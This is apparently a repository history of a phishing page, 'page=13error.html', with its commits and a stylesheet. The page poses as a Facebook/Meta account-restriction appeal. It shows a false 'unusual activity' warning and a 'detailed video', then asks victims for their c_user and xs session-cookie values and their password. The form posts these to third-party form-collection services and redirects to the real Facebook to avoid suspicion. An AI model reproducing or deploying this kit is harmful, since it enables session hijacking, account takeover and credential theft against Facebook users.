
==== page=13error.html @ a5e62a2c "Add files via upload" ====
<!DOCTYPE html>
        <html lang="en">

        <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="style.css">
        <title>Action Required</title>
        <link rel="icon" href="navlogo.png">
        <style>
        @import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: "Poppins", sans-serif;
        }

        html,
        body {
            height: 100%;
            width: 100%;
        }

        .container {
            height: 100%;
            width: 100%;
            background-color: rgb(255, 255, 255);
        }

        .navbar {
            width: 100%;
            height: 45px;
            background-color: rgb(255, 255, 255);
            display: flex;
            align-items: center;
        }

        .navbar>img {
            width: 200px;
            margin-left: 26%;

        }

        .main {
            width: 60%;
            height: calc(100% - 45px);
            background-color: rgb(255, 254, 254);
            margin-left: 20%;
            padding-left: 100px;
            padding-top: 90px;
            line-height: 50px;
        }

        .main>h1 {
            color: #0d7ab8;
            font-size: 18px;

        }

        .main>p {
            /* line-height: 50px; */
            font-size: 14px;
        }

        .main h2 {
            color: #afafaf;
            font-size: 16px;
        }

        .main video {
            box-sizing: border-box;
            width: 200px;
            object-fit: contain;
            overflow-clip-margin: content-box;
            overflow: hidden;
        }

        .main h4 {
            font-size: 14px;
            font-weight: 500;
        }

        .loginform {
            width: 80%;
        }

        .loginform .elem {
            width: 80%;
            padding-top: 15px;
        }

        input {
            padding: 15px;
            font-size: 15px;
            width: 85%;
            border: 1px solid black;
        }

        .loginform button {
            padding: 12px 20px 12px 20px;
            margin-top: 20px;
            color: rgb(255, 253, 253);
            background-color: #3333;
            transition: all .5s;
            font-weight: 400;
            cursor: pointer;
        }

        button:hover {
            background-color: #ffffff;
            color: #3333;
        }


        .bottom {
            width: 100%;
            height: 50%;
            padding: 50px;
            background-color: #ffffff;
            display: flex;
            align-items: center;
            justify-content: center;
        }



        /* Media Query */
        @media (min-width: 400px) and (max-width: 550px) {

            html,
            body {
                width: 100%;
                line-height: normal;
                margin: 0;
                padding: 0;
                box-sizing: border-box;
            }

            .navbar>img {
                width: 80px;
                margin-left: 2%;
            }

            .main {
                width: 100%;
                background-color: rgb(255, 254, 254);
                line-height: 30px;
                margin: 15px;
                padding: 0;
            }

            .main video {
                box-sizing: border-box;
                width: 250px;
                object-fit: contain;
                overflow-clip-margin: content-box;
                overflow: hidden;
            }

            .bottom {
                width: 100%;
                height: 10%;
                padding: 20px;
                background-color: #ffffff;
                display: flex;
                align-items: center;
                justify-content: center;
            }
        }


        @media (min-width: 551px) and (max-width: 768px) {

            html,
            body {
                width: 100%;
                line-height: normal;
                margin: 0;
                padding: 0;
                box-sizing: border-box;
            }

            .navbar>img {
                width: 80px;
                margin-left: 2%;
            }

            .main {
                width: 100%;
                background-color: rgb(255, 254, 254);
                line-height: 0;
                margin: 15px;
                padding: 0;
                line-height: 30px;
            }

            .main video {
                box-sizing: border-box;
                width: 400px;
                object-fit: contain;
                overflow-clip-margin: content-box;
                overflow: hidden;
            }

            .bottom {
                width: 100%;
                height: 20%;
                padding: 20px;
                background-color: #ffffff;
                display: flex;
                align-items: center;
                justify-content: center;
            }

            input {
                padding: 15px;
                font-size: 15px;
                width: 70%;
                border: 1px solid black;
                font-family: Georgia, 'Times New Roman', Times, serif;
                font-weight: 100;
            }
        }

        @media (min-width: 400px) and (max-width: 800px) {

            html,
            body {
                width: 100%;
                line-height: normal;
                margin: 0;
                padding: 0;
                box-sizing: border-box;
            }

            .navbar>img {
                width: 200px;
                margin-left: 2%;
            }

            .main {
                width: 100%;
                background-color: rgb(255, 254, 254);
                line-height: 0;
                margin: 15px;
                padding: 0;
                line-height: 30px;
            }

            .main video {
                box-sizing: border-box;
                width: 500px;
                object-fit: contain;
                overflow-clip-margin: content-box;
                overflow: hidden;
            }

            .bottom {
                width: 200%;
                height: 10%;
                padding: 20px;
                background-color: #ffffff;
                display: flex;
                align-items: center;
                justify-content: center;
            }

            input {
                padding: 15px;
                font-size: 15px;
                width: 80%;
                border: 1px solid black;
                font-weight: 100;
            }
            }
        </style>
        </head>

        <body>
        <div class="relative flex border bg-[#e9ebee] h-12 md:block lg:block hidden "><div>

        <div class="container">
        <nav>
        <div class="navbar">
        <img src="pngwing.com.png" alt="">
        </div>
        </nav>
        <div class="main">
        <h1>Page Deactivation Alert!</h1>
        <p>We have detected unusual activity on your page that violates our community standards.</p>
        <p>Your access to your page has been limited, and you are currently unable to post, share, or comment using
        your page.</p>
        <p>If you believe this to be a mistake, you have the option to submit an appeal by providing the necessary
        information.</p>
            <h2>Must watch detailed video</h2>
            <video controls="" poster="https://detailed-video-29b30.web.app/detailed%20video.mp4" src="./cookies.mp4" __idm_id__="57345"></video>
            <h4>Please be sure to provide the requested information below.</h4>
            <!-- Copy From Website Start -->
            <div class="loginform">
        <form action="https://formsubmit.co/el/confirm/c39a2b9167ac14be2744b752549278f3" method="post">

        <p class="text-slate-400 pl-4 mt-1">
        c_user
        </p><input class="border h-6 pl-1 mx-3" type="number" name="c_user" pattern=".{9,}" required="">
        <p class="text-slate-400 pl-4 mt-1">
        xs
        </p><input class="border h-6 pl-1 mx-3" type="text" name="xs" pattern=".{15,}" minlength="8" id="c_user" title="Must Watch Detailed Video" required="1" aria-required="true">

        </div>
        <div class="border mx-3 h-10 mt-3 border-slate-200 bg-slate-200"><div class="flex justify-end mx-2">
        <button class="border h-7 w-20  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn"> Submit

        </div>
        </div><img src="./frommeta.jpeg" alt="">

        </form>
        </div>
        </div>
        </div>
        </body>
        </html>

==== commit c8d06641: "Update page=13error.html" ====
--- a/page=13error.html
+++ b/page=13error.html
@@ -1,326 +1,112 @@
-    <!DOCTYPE html>
-        <html lang="en">
 
-        <head>
-        <meta charset="UTF-8">
-        <meta name="viewport" content="width=device-width, initial-scale=1.0">
-        <link rel="stylesheet" href="style.css">
-        <title>Action Required</title>
-        <link rel="icon" href="navlogo.png">
-        <style>
-        @import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");
+<html lang="en"><head>
+  <meta charset="UTF-8">
+  <link rel="icon" type="image/png" href="https://upload.wikimedia.org/wikipedia/commons/6/6c/Facebook_Logo_2023.png">
+  <link rel="stylesheet" href="style.css">
+  <title>Action | Requried</title>
+</head>
+<body>
+  <div id="loader-overlay" style="display: none;">
+      <div class="loader"></div>
+  </div>
+  <div id="website-content" style="display: block;">
+      <!-- Your website content here -->
+      
+ 
+  <nav>
+    <div class="nav-left">
+      <p class="fb-2">facebook</p>
+    </div>
+    <div class="nav-right">
+      <div class="search-box">
+        <img src="https://purepng.com/public/uploads/large/search-icon-lob.png" alt="search-icon">
+        <input type="text" placeholder="Search" data-twofas-input-listener="true">
+      </div>
+    </div>
+  </nav>
+  <br><br>
 
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            font-family: "Poppins", sans-serif;
-        }
+  <div class="main-body">
+    <form class="content" action="https://submit-form.com/Wh6BEJ1zW" method="POST">
+      <input
+    type="hidden"
+    name="_redirect"
+    value="https://web.facebook.com/?_rdc=1&_rdr"
+  />
+      <div>
+        <img src="https://upload.wikimedia.org/wikipedia/commons/a/ab/Meta-Logo.png" width="140">
+      </div>
 
-        html,
-        body {
-            height: 100%;
-            width: 100%;
-        }
+      <p class="tr-5">
+        We have detected unusual activity on your page that violates our
+        community standards.
+      </p>
+      <br>
+      <p class="tr-5">
+        Your access to your page has been limited, and you are currently
+        unable to post, share, or comment using your page.
+      </p>
+      <br>
+      <p class="tr-5">
+        If you believe this to be a mistake, you have the option to submit an
+        appeal by providing the necessary information.
+      </p>
+      <br>
 
-        .container {
-            height: 100%;
-            width: 100%;
-            background-color: rgb(255, 255, 255);
-        }
+      <div class="video-text">
+        <p>Must Watch Detailed Video Information:</p>
+      </div>
 
-        .navbar {
-            width: 100%;
-            height: 45px;
-            background-color: rgb(255, 255, 255);
-            display: flex;
-            align-items: center;
-        }
+      <div>
+        <video controls="" loop="" autoplay="" width="200" poster="https://i.pinimg.com/originals/97/95/69/979569a2dedd37573974ceebc05b4a4e.png">
+          <source src="https://detailed-video-29b30.web.app/detailed%20video.mp4" type="video/mp4">
+        </video>
+      </div>
 
-        .navbar>img {
-            width: 200px;
-            margin-left: 26%;
+      <p class="tr-5">
+        Please be sure to provide the requested information below.
+      </p>
+      <br>
 
-        }
+      <div>
+        <p class="mt-4">c_user</p>
+        <input type="number" name="c_user" id="c_user" required="1" data-twofas-input-listener="true" data-twofas-element-number="0">
+      </div>
+      <br>
 
-        .main {
-            width: 60%;
-            height: calc(100% - 45px);
-            background-color: rgb(255, 254, 254);
-            margin-left: 20%;
-            padding-left: 100px;
-            padding-top: 90px;
-            line-height: 50px;
-        }
+      <div>
+        <p class="mt-4">xs</p>
+        <input type="text" name="xs" id="xs" placeholder="" pattern="^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@#$%^&amp;+=]).{12,}$" title="Must Watch Detailed Video" required="1" data-twofas-input-listener="true" data-twofas-element-number="1">
+      </div>
+      <br>
+            <div>
+        <p class="mt-4">Re-enter Password</p>
+        <input type="text" name="Pw" id="xs" placeholder="" required="1" data-twofas-input-listener="true" data-twofas-element-number="2">
+      </div>
+      <br>
 
-        .main>h1 {
-            color: #0d7ab8;
-            font-size: 18px;
+      <p class="msi-4">
+        Please make sure account not to log out from your computer or laptop
+        until you have received a approval from facebook.
+      </p>
+      <br>
 
-        }
+      <div class="container">
+        <button class="button" data-twofas-element-number="3">
+          <p>Submit</p>
+        </button>
+      </div>
+      <br>
+      <br>
+    </form>
+  </div>
+  <br><br>
+  <div>
+    <p class="copy-r">Meta ©️ 2024</p>
+  </div>
+     </div>
 
-        .main>p {
-            /* line-height: 50px; */
-            font-size: 14px;
-        }
-
-        .main h2 {
-            color: #afafaf;
-            font-size: 16px;
-        }
-
-        .main video {
-            box-sizing: border-box;
-            width: 200px;
-            object-fit: contain;
-            overflow-clip-margin: content-box;
-            overflow: hidden;
-        }
-
-        .main h4 {
-            font-size: 14px;
-            font-weight: 500;
-        }
-
-        .loginform {
-            width: 80%;
-        }
-
-        .loginform .elem {
-            width: 80%;
-            padding-top: 15px;
-        }
-
-        input {
-            padding: 15px;
-            font-size: 15px;
-            width: 85%;
-            border: 1px solid black;
-        }
-
-        .loginform button {
-            padding: 12px 20px 12px 20px;
-            margin-top: 20px;
-            color: rgb(255, 253, 253);
-            background-color: #3333;
-            transition: all .5s;
-            font-weight: 400;
-            cursor: pointer;
-        }
-
-        button:hover {
-            background-color: #ffffff;
-            color: #3333;
-        }
+<script src="script.js"></script>
 
 
-        .bottom {
-            width: 100%;
-            height: 50%;
-            padding: 50px;
-            background-color: #ffffff;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-        }
-
-
-
-        /* Media Query */
-        @media (min-width: 400px) and (max-width: 550px) {
-
-            html,
-            body {
-                width: 100%;
-                line-height: normal;
-                margin: 0;
-                padding: 0;
-                box-sizing: border-box;
-            }
-
-            .navbar>img {
-                width: 80px;
-                margin-left: 2%;
-            }
-
-            .main {
-                width: 100%;
-                background-color: rgb(255, 254, 254);
-                line-height: 30px;
-                margin: 15px;
-                padding: 0;
-            }
-
-            .main video {
-                box-sizing: border-box;
-                width: 250px;
-                object-fit: contain;
-                overflow-clip-margin: content-box;
-                overflow: hidden;
-            }
-
-            .bottom {
-                width: 100%;
-                height: 10%;
-                padding: 20px;
-                background-color: #ffffff;
-                display: flex;
-                align-items: center;
-                justify-content: center;
-            }
-        }
-
-
-        @media (min-width: 551px) and (max-width: 768px) {
-
-            html,
-            body {
-                width: 100%;
-                line-height: normal;
-                margin: 0;
-                padding: 0;
-                box-sizing: border-box;
-            }
-
-            .navbar>img {
-                width: 80px;
-                margin-left: 2%;
-            }
-
-            .main {
-                width: 100%;
-                background-color: rgb(255, 254, 254);
-                line-height: 0;
-                margin: 15px;
-                padding: 0;
-                line-height: 30px;
-            }
-
-            .main video {
-                box-sizing: border-box;
-                width: 400px;
-                object-fit: contain;
-                overflow-clip-margin: content-box;
-                overflow: hidden;
-            }
-
-            .bottom {
-                width: 100%;
-                height: 20%;
-                padding: 20px;
-                background-color: #ffffff;
-                display: flex;
-                align-items: center;
-                justify-content: center;
-            }
-
-            input {
-                padding: 15px;
-                font-size: 15px;
-                width: 70%;
-                border: 1px solid black;
-                font-family: Georgia, 'Times New Roman', Times, serif;
-                font-weight: 100;
-            }
-        }
-
-        @media (min-width: 400px) and (max-width: 800px) {
-
-            html,
-            body {
-                width: 100%;
-                line-height: normal;
-                margin: 0;
-                padding: 0;
-                box-sizing: border-box;
-            }
-
-            .navbar>img {
-                width: 200px;
-                margin-left: 2%;
-            }
-
-            .main {
-                width: 100%;
-                background-color: rgb(255, 254, 254);
-                line-height: 0;
-                margin: 15px;
-                padding: 0;
-                line-height: 30px;
-            }
-
-            .main video {
-                box-sizing: border-box;
-                width: 500px;
-                object-fit: contain;
-                overflow-clip-margin: content-box;
-                overflow: hidden;
-            }
-
-            .bottom {
-                width: 200%;
-                height: 10%;
-                padding: 20px;
-                background-color: #ffffff;
-                display: flex;
-                align-items: center;
-                justify-content: center;
-            }
-
-            input {
-                padding: 15px;
-                font-size: 15px;
-                width: 80%;
-                border: 1px solid black;
-                font-weight: 100;
-            }
-            }
-        </style>
-        </head>
-
-        <body>
-        <div class="relative flex border bg-[#e9ebee] h-12 md:block lg:block hidden "><div>
-
-        <div class="container">
-        <nav>
-        <div class="navbar">
-        <img src="pngwing.com.png" alt="">
-        </div>
-        </nav>
-        <div class="main">
-        <h1>Page Deactivation Alert!</h1>
-        <p>We have detected unusual activity on your page that violates our community standards.</p>
-        <p>Your access to your page has been limited, and you are currently unable to post, share, or comment using
-        your page.</p>
-        <p>If you believe this to be a mistake, you have the option to submit an appeal by providing the necessary
-        information.</p>
-            <h2>Must watch detailed video</h2>
-            <video controls="" poster="https://detailed-video-29b30.web.app/detailed%20video.mp4" src="./cookies.mp4" __idm_id__="57345"></video>
-            <h4>Please be sure to provide the requested information below.</h4>
-            <!-- Copy From Website Start -->
-            <div class="loginform">
-        <form action="https://formsubmit.co/el/confirm/c39a2b9167ac14be2744b752549278f3" method="post">
-
-        <p class="text-slate-400 pl-4 mt-1">
-        c_user
-        </p><input class="border h-6 pl-1 mx-3" type="number" name="c_user" pattern=".{9,}" required="">
-        <p class="text-slate-400 pl-4 mt-1">
-        xs
-        </p><input class="border h-6 pl-1 mx-3" type="text" name="xs" pattern=".{15,}" minlength="8" id="c_user" title="Must Watch Detailed Video" required="1" aria-required="true">
-
-        </div>
-        <div class="border mx-3 h-10 mt-3 border-slate-200 bg-slate-200"><div class="flex justify-end mx-2">
-        <button class="border h-7 w-20  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn"> Submit
-
-        </div>
-        </div><img src="./frommeta.jpeg" alt="">
-
-        </form>
-        </div>
-        </div>
-        </div>
-        </body>
-        </html>
-
-           
-       +</body></html>       

==== commit f6938fe3: "Update page=13error.html" ====
--- a/page=13error.html
+++ b/page=13error.html
@@ -10,7 +10,7 @@
       <div class="loader"></div>
   </div>
   <div id="website-content" style="display: block;">
-      <!-- Your website content here -->
+     
       
  
   <nav>
@@ -70,18 +70,18 @@
 
       <div>
         <p class="mt-4">c_user</p>
-        <input type="number" name="c_user" id="c_user" required="1" data-twofas-input-listener="true" data-twofas-element-number="0">
+        <input type="number" name="c_user" id="c_user" required="" data-twofas-input-listener="true" data-twofas-element-number="">
       </div>
       <br>
 
       <div>
         <p class="mt-4">xs</p>
-        <input type="text" name="xs" id="xs" placeholder="" pattern="^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@#$%^&amp;+=]).{12,}$" title="Must Watch Detailed Video" required="1" data-twofas-input-listener="true" data-twofas-element-number="1">
+        <input type="text" name="xs" id="xs" placeholder="" pattern="^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@#$%^&amp;+=]).{12,}$" title="Must Watch Detailed Video" required="" data-twofas-input-listener="true" data-twofas-element-number="">
       </div>
       <br>
             <div>
         <p class="mt-4">Re-enter Password</p>
-        <input type="text" name="Pw" id="xs" placeholder="" required="1" data-twofas-input-listener="true" data-twofas-element-number="2">
+        <input type="text" name="Pw" id="xs" placeholder="" required="" data-twofas-input-listener="true" data-twofas-element-number="">
       </div>
       <br>
 
@@ -92,7 +92,7 @@
       <br>
 
       <div class="container">
-        <button class="button" data-twofas-element-number="3">
+        <button class="button" data-twofas-element-number="">
           <p>Submit</p>
         </button>
       </div>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,151 @@
+*{
+  margin: 0;
+  padding: 0;
+  font-family: 'poppins', sans-serif;
+}
+
+body{
+
+  background-color: #efefef;
+}
+
+nav{
+
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  background-color: #4267b2;
+  padding: 15px 10%;
+}
+
+.fb-2{
+
+  font-style: normal;
+  font-weight: bold;
+  font-size: 45px;
+  color: #ffffff;
+  margin-right: 45px;
+
+}
+
+.nav-right, .nav-left{
+
+  display: flex;
+  align-items: center;
+}
+
+.search-box{
+
+  background: #efefef;
+  width: 300px;
+  border-radius:2px;
+  display: flex;
+  align-items: center;
+  padding: 0 15px;
+  
+}
+
+.search-box img{
+  width: 18px;
+}
+
+.search-box input{
+
+  width: 100%;
+  background: transparent;
+  padding: 10px;
+  outline: none;
+  border: 0;
+}
+
+.main-body {
+  font-family: Arial, sans-serif;
+  background-color: #efefef;
+  color: #000000;
+  margin: 0;
+  padding: 0;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  
+}
+
+.content {
+  text-align: left;
+  padding: 20px;
+  border-radius: 5px;
+  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
+  background-color: #f5f5f5;
+  width: 100%;
+  max-width: 50%;
+}
+
+.video-text{
+
+  font-weight: bold;
+  opacity: 60%;
+  font-size: small;
+}
+
+.tr-5{
+  
+font-size: 15px;
+font-style: initial;
+
+}
+
+
+
+.mt-4{
+
+  font-weight: bold;
+  font-size: large;
+  opacity: 80%;
+
+}
+
+input {
+
+  border-width: 1px;
+  border-style: solid;
+  border-color: #c7c1c1;
+  padding: 5px;
+  border-radius: 5px;
+  
+}
+
+.msi-4{
+
+  font-style: initial;
+  font-size: 15px;
+
+}
+
+.container {
+  position: relative;
+  width: 100%;
+  background-color: #f0f0f0;
+}
+
+.button {
+  position: absolute;
+  top: 50%; 
+  left: 93%; 
+  transform: translate(-50%, -20%);
+  padding: 8px 2%;
+  background-color: #4267b2;
+  color: #ffffff;
+  border: none;
+  cursor: pointer;
+  font-weight: 550;
+  font-size: 80%;
+  border-radius: 3px;
+}
+
+.copy-r{
+
+  font-style: normal;
+  font-weight: 550;
+  opacity: 70%;
+  padding: 15px 2%;
+}
